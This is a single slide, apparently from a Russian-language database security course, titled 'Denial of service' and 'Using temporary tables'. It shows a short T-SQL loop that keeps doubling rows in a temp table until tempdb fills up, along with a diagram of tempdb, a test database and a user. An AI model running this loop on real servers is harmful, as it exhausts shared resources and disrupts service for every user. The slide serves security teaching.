 Отказ в обслуживании

Использование временных таблиц

create table #tmp
(x varchar(8000))
insert into #tmp select 'X'
while 1=1 insert into #tmp select * from #tmp

#tmp

Database temp

Database test

user

ИНФОРМЗАЩИТА
УЧЕБНЫЙ ЦЕНТР

www.infosec.ru/edu